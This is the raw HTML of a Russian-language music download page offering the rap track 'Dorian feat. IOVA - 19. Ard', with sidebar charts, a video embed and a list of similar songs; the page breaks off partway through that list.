

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/73080/
body_size: 17071
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              music: http://ogp.me/ns/music#
              ya: http://example.com/vocabularies/">
<head>
	<meta charset="utf-8">
<title>Dorian feat. IOVA - 19. Ard Скачать, слушать онлайн</title>
<meta property="twitter:title" content="Dorian feat. IOVA - 19. Ard Скачать, слушать онлайн" />
<meta name="description" content="Хочешь скачать песню Dorian feat. IOVA - 19. Ardв хорошем качестве? Заходи сюда и качай песню на телефон или компьютер бесплатно.">
<meta name="keywords" content="">
<link rel="search" type="application/opensearchdescription+xml" href="https://m-zona.net/index.php?do=opensearch" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3">
<link rel="canonical" href="/73080/">
<link rel="alternate" type="application/rss+xml" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3" href="https://m-zona.net/rss.xml">
    <base href="https://m-zona.net/">
    
        <meta property="og:site_name" content="M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно" /><meta property="og:type" content="music.song" /><meta property="og:title" content=""Dorian feat. IOVA - 19. Ard"" /><meta property="og:image" content="https://m-zona.net/uploads/posts/2023-09/1695212893_200x200.jpg" /><meta property="og:url" content="/73080/" /><meta property="og:description" content="скачать Dorian feat. IOVA - 19. Ard или слушать онлайн" />
        <meta property="twitter:card" content="summary" /><meta property="twitter:title" content="Dorian feat. IOVA - 19. Ard" /><meta property="twitter:description" content="Dorian feat. IOVA - 19. Ard Заходи и качай песню на телефон или компьютер бесплатно" /><meta property="twitter:image" content="https://m-zona.net/uploads/posts/2023-09/1695212893_200x200.jpg" />
    

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="google-site-verification" content="3LR6ZiLWshcTYnrdBmZtqVf2c2kRzGfnfmLD13SkQnI" />
    <meta name="google-site-verification" content="dCS3CfbTIMSqYIrSmZ1x9RoUId5p4K6rxtsgggdUuq8" />
	<meta name="theme-color" content="#43a1c7">
	<link rel="preload" href="/templates/m-zona/css/common.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/styles.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/engine.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/alertify.min.css" as="style">
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
	<link href="/templates/m-zona/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/m-zona/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/alertify.min.css" type="text/css" rel="stylesheet" />
    <meta name="google-site-verification" content="uBwDsv1dhMmzltt7V1rxaZG6FsLwUoI-LY4OFzUUKAs" />
<script type="application/ld+json">
{
"@context" : "https://schema.org",
"@type" : "Organization",
"name" : "M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно",
"url" : "https://m-zona.net/",
"sameAs" : [
"https://www.facebook.com/groups/m-zona.net/"
]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "WebSite",
"url": "https://m-zona.net/",
"dateCreated": "2019-05-01",
"genre": "http://vocab.getty.edu/aat/300265431",
"inLanguage": "ru"
}
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QQ11CJ9HMG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QQ11CJ9HMG');
</script>    
    
</head>

<body>
    
    <script type='text/javascript' src='https://myroledance.com/services/?id=140977'></script>


	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<header class="header d-flex ai-center">
				<a href="/" class="header__logo logo">M-Zona<span>.net</span></a>
				<div class="header__search search-block flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="ajax_search" name="story" placeholder="Поиск музыки" type="text" autocomplete="off">
						<button class="search-block__btn" type="submit"><span class="fal fa-search"></span></button>
					</form>
				</div>
				
				<button class="header__btn-login js-show-login">Вход</button>
				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			<div class="cols">

				<aside class="col-side">
					<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Меню</div>
						<ul class="sb__content sb__menu">
                            <li><a href="/"><span class="fal fa-home"></span>Главная</a></li>
							<li><a href="/music/"><span class="fal fa-music"></span>Музыка</a></li>
                            <li><a href="/collections/"><span class="fal fa-album"></span>Сборники</a></li>
							<li><a href="/chart.html"><span class="fal fa-star"></span>Популярное</a></li>
							<li><a href="/radio/"><span class="fal fa-radio"></span>Радио</a></li>
                            <li><a href="https://minusovki.online/" target="_blank"><span class="fal fa-music"></span>Минусовки</a></li>
						</ul>
					</div>




			<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Топ Хитов</div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/19838/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Minelli</div>
        <div class="int__subtitle ws-nowrap">Rampampam</div>
    </div>
</a><a class="int d-flex ai-center" href="/15854/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jah Khalib</div>
        <div class="int__subtitle ws-nowrap">Искал Нашёл</div>
    </div>
</a><a class="int d-flex ai-center" href="/7980/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Порнофильмы</div>
        <div class="int__subtitle ws-nowrap">Я так соскучился</div>
    </div>
</a><a class="int d-flex ai-center" href="/2746/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Bobby Helms</div>
        <div class="int__subtitle ws-nowrap">Jingle Bells Rock</div>
    </div>
</a><a class="int d-flex ai-center" href="/26092/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kalush</div>
        <div class="int__subtitle ws-nowrap">Додому (feat. Skofka)</div>
    </div>
</a><a class="int d-flex ai-center" href="/1157/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dabro remix</div>
        <div class="int__subtitle ws-nowrap">Улетай на крыльях ветра</div>
    </div>
</a><a class="int d-flex ai-center" href="/10671/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Mirami</div>
        <div class="int__subtitle ws-nowrap">Соколи</div>
    </div>
</a><a class="int d-flex ai-center" href="/4857/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Гио ПиКа</div>
        <div class="int__subtitle ws-nowrap">Фонтанчик с чёрным дельфином</div>
    </div>
</a><a class="int d-flex ai-center" href="/1366/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Billie Eilish feat. Khalid</div>
        <div class="int__subtitle ws-nowrap">Lovely</div>
    </div>
</a><a class="int d-flex ai-center" href="/49611/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">KALUSH</div>
        <div class="int__subtitle ws-nowrap">Stefania (Kalush Orchestra)</div>
    </div>
</a><a class="int d-flex ai-center" href="/2794/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Marwa Loud</div>
        <div class="int__subtitle ws-nowrap">Bad Boy</div>
    </div>
</a><a class="int d-flex ai-center" href="/10707/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jaymes Young</div>
        <div class="int__subtitle ws-nowrap">Infinity</div>
    </div>
</a><a class="int d-flex ai-center" href="/343/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Burak Yeter Feat. Danelle Sandoval</div>
        <div class="int__subtitle ws-nowrap">Tuesday</div>
    </div>
</a><a class="int d-flex ai-center" href="/965/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Shawn Mendes ft. Camila Cabello</div>
        <div class="int__subtitle ws-nowrap">Senorita</div>
    </div>
</a><a class="int d-flex ai-center" href="/659/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">David Guetta feat. Nicki Minaj &amp; Afrojack</div>
        <div class="int__subtitle ws-nowrap">Hey Mama</div>
    </div>
</a><a class="int d-flex ai-center" href="/21678/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dom La Nena</div>
        <div class="int__subtitle ws-nowrap">Batuque (Jeremy Sole &amp; Atropolis Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/8889/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">JANAGA &amp; Kucher</div>
        <div class="int__subtitle ws-nowrap">По щекам слёзы</div>
    </div>
</a><a class="int d-flex ai-center" href="/3400/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/49/11c873f2d9658fd282e7485f9ca2b6.jpg" loading="lazy" alt="Jay Leemo - Улетай (Dj Geny Tur &amp; Techno Project Remix">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jay Leemo</div>
        <div class="int__subtitle ws-nowrap">Улетай (Dj Geny Tur &amp; Techno Project Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/558/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/08/f9e98555ef1908f0b929041fa8f087.jpg" loading="lazy" alt="ZAYN feat. Sia - Dusk Till Dawn">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">ZAYN feat. Sia</div>
        <div class="int__subtitle ws-nowrap">Dusk Till Dawn</div>
    </div>
</a><a class="int d-flex ai-center" href="/3396/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/25/6044ea887e7409130af202ccb75d6b.jpg" loading="lazy" alt="Coldsteeze - Don&#039;t Leave Me Here">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Coldsteeze</div>
        <div class="int__subtitle ws-nowrap">Don't Leave Me Here</div>
    </div>
</a><a class="int d-flex ai-center" href="/19065/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/a954331fc297817a7c654ed1b59c1f.jpg" loading="lazy" alt="Nessa Barrett feat. JXDN - La Di Die">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Nessa Barrett feat. JXDN</div>
        <div class="int__subtitle ws-nowrap">La Di Die</div>
    </div>
</a><a class="int d-flex ai-center" href="/2524/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/92/b93c35da5b5823d9b110197bb1e902.jpg" loading="lazy" alt="Rx Beats - Merry Christmas Trap">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Rx Beats</div>
        <div class="int__subtitle ws-nowrap">Merry Christmas Trap</div>
    </div>
</a><a class="int d-flex ai-center" href="/2050/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d6/ea430eaac3d115fb04cbc9dc482b9c.jpg" loading="lazy" alt="Христина Соловій - Хто, як не ти?">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Христина Соловій</div>
        <div class="int__subtitle ws-nowrap">Хто, як не ти?</div>
    </div>
</a><a class="int d-flex ai-center" href="/193/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/e8/bf7cb2467d8c99a1b09b016914f2c6.jpg" loading="lazy" alt="MiyaGi &amp; Эндшпиль feat. Рем Дигга - I Got Love">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">MiyaGi &amp; Эндшпиль feat. Рем Дигга</div>
        <div class="int__subtitle ws-nowrap">I Got Love</div>
    </div>
</a><a class="int d-flex ai-center" href="/23393/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/50/d14dd0a29dbab7571476f856391f19.jpg" loading="lazy" alt="Jain - Makeba">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jain</div>
        <div class="int__subtitle ws-nowrap">Makeba</div>
    </div>
</a>
						</div>
					</div>
                    <div class="sb js-this-in-mobile-menu">
                        <div class="sb__title"><a href="https://radiostay.com/ru" target="_blank">Радиостанции</a></div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/12923/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608573029_ljuks-fm.jpg" loading="lazy" alt="Люкс фм">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Люкс фм</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13176/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608889751_kiss-fm.png" loading="lazy" alt="Kiss FM">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kiss FM</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/12920/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608572552_nrj.png" loading="lazy" alt="NRJ Киев">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">NRJ Киев</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/60683/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2022-10/1665432654_radio-bajraktar.png" loading="lazy" alt="Радио БАЙРАКТАР">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Радио БАЙРАКТАР</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13188/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608891614_radio-roks.jpg" loading="lazy" alt="Radio ROKS">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Radio ROKS</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a>
						</div>
					</div>
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main" id="wajax">
					
					
					<div class="content">
                        
                        
						
                        
						
						<div class="d-grid"><div id='dle-content'><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "AudioObject",
  "name": "Dorian feat. IOVA - 19. Ard",
  "genre": "Рэп",
  "description": "скачать Dorian feat. IOVA - 19. Ard mp3 или слушать онлайн",
  "isFamilyFriendly": "true",
  "uploadDate": "2023-09-20",
  "encodingFormat": "mp3",
  "bitrate": "320 kbps",
  "duration": "PT218S",
  "contentSize": "8.37 Mb",
  "image": "https://m-zona.net/uploads/posts/2023-09/1695212893_200x200.jpg",
  "contentUrl": "https://m-zona.net/index.php?do=download&id=74813"
}
</script>














<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
<article class="full ignore-select">

		<div class="fmain sect">
		
			<div class="speedbar ws-nowrap fspeedbar"><div id="dle-speedbar">
	<ul vocab="http://schema.org/" typeof="BreadcrumbList" class="speedbar"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://m-zona.net/" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3"><span property="name">Главная</span></a><meta property="position" content="1" /></li><li class="speedbar_sep">&raquo</li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://m-zona.net/music/" title="Музыка"><span property="name">Музыка</span></a><meta property="position" content="2" /></li><li class="speedbar_sep">&raquo</li><li>Dorian feat. IOVA - 19. Ard</li></ul>
</div></div>
			<h1 class="sect__title">Dorian feat. IOVA - 19. Ard</h1>
			
			<div class="sect__content fcols fx-row fx-middle">
			
				<div class="fleft">
					<div class="fposter img-fit-cover">
						<img src="/uploads/posts/2023-09/1695212893_200x200.jpg" loading="lazy" alt="Dorian feat. IOVA - 19. Ard" />
						     
						
						<div class="page__rating d-flex">
							<a href="#" onclick="doRate('plus', '73080'); return false;" ><span class="fal fa-thumbs-up"></span><span><span id="likes-id-73080" class="ignore-select">0</span></span></a>
							<a href="#" onclick="doRate('minus', '73080'); return false;" ><span class="fal fa-thumbs-down"></span><span><span id="dislikes-id-73080" class="ignore-select">0</span></span></a>					
						</div>
						
					</div>
                    <!-- a href="https://t.me/twoplaymusic" rel="nofollow" class="ftlg-btn btn icon-at-left"  target="_blank"><span class="fas fa-paper-plane"></span>Наш Телеграм</a -->
                </div>
				
				<div class="fmid fx-1">
					<ul class="finfo">
				    <li><span>Жанр:</span> <span><a href="https://m-zona.net/music/rap/">Рэп</a></span></li>
                    <li><span>Слушали:</span> <span>323</span></li>
      <li><span>Длительность:</span> <span>03:38</span></li>
      <li><span>Качество:</span> <span>320 kbps</span></li>
	                <meta content="320 Kbps" itemprop="bitrate">
					<li><span>Формат:</span> <span>mp3</span></li>
      <li><span>Размер:</span> <span>8.37 Mb</span></li>
	<meta content="8.37 Mb" itemprop="contentSize">
    
					</ul>
				</div>
				
				<div class="fctrl js-item" 
                     
                     data-track="https://m-zona.net/index.php?do=download&id=74813" 
                    data-title="Dorian feat. IOVA" data-artist="19. Ard" data-img="https://m-zona.net/uploads/posts/2023-09/1695212893_200x200.jpg" 
                    data-descr="2023-091695212921_dorian-feat_-iova-19_-ard"  
                     
					
                     
                     >
					
                    
                    
                    <div class="fplay fx-row fx-middle js-play anim">
                        <div class="msc-play" title="Играть \ остановить"><span class="fas fa-play"></span></div>
                        <div class="fplay-desc fx-1">Слушать онлайн <div class="ws-nowrap">19. Ard - Dorian feat. IOVA</div></div>
                    </div>
                    
                    
                    
					
                    
                    
                        <a class="fdl btn icon-at-left"  onclick="location.href = 'https://m-zona.net/index.php?do=download&id=74813'" >
                            <span class="fal fa-arrow-alt-down"></span> Скачать
                        </a>
                    
                    
                    
					<div class="fmeta fx-row fx-center">
						<div onClick="favoriteclick()" class="ffav js-shoow-login anim" title="Добавить Песню в Плейлист" name="send_btn" type="submit"><span class="fal fa-heart"></span></div>
                        
						<button class="ffav js-share" data-href="https://m-zona.net/73080/"><span class="fal fa-share-alt"></span></button>
						<a href="javascript:AddComplaint('73080', 'news', true)" title="Пожаловаться"><div class="ffav fshare"><span class="fal fa-exclamation-circle"></span>Жалоба</div></a>
					</div>
				</div>

			</div>
			
			<!-- END FCOLS -->
		</div>



    
    
		<!-- END FMAIN -->

		<section class="sect sect--wide">
			<h2 class="sect__title sect__header">Клип на песню Dorian feat. IOVA - 19. Ard</h2>
			<div class="sect__content video-responsive">
				<iframe width="560" height="315" data-src="https://www.youtube.com/embed/0h3ApAKLwA8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
            </div>
            <div class="sect__button-block fx-row fx-center" style="margin-top: -10px;">
                <a class="btn icon-at-left" href="https://newconverter.net/?url=http://youtu.be/0h3ApAKLwA8&ftype=mp4" target="_blank">
                    <span class="fal fa-arrow-alt-down"></span> Скачать видео
                </a>
            </div>
		</section>
			
		<div class="fcaption">
			На этой странице Вы можете <b>Скачать песню Dorian feat. IOVA - 19. Ard</b>!. В хорошем качестве, 
					со своего телефона на Android, iPhone или PC в любое время.
		</div>
		

		<section class="sect sect--wide">
			<h2 class="sect__title sect__header">Похожие песни</h2>
			<div class="sect__content sect__content--count d-grid">
				<div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=20547" 
data-title="Minelli" data-artist="Rampampam" data-img="/uploads/thumbs/40x40/d2/c22d0ed45047c0a30055535171c13e.jpg" 
data-descr="2021-031616597666_minelli-rampampam"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/19838/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/19838/">Rampampam</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Minelli/">Minelli</a>
    </div>
     
    <div class="track__time">03:20</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=20547'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz119838" title="Minelli - Rampampam" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Minelli - Rampampam</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz219838" title="Minelli - Rampampam" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Minelli - Rampampam</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen19838() {
$(function(){
    $('#hz119838').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded19838() {
$(function(){
    $('#hz219838').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=16423" 
data-title="Jah Khalib" data-artist="Искал Нашёл" data-img="/uploads/thumbs/40x40/af/430d22bc7cc0229d37b9fec3181787.jpg" 
data-descr="2021-011611659715_jah-khalib-iskal-nashel"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/15854/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
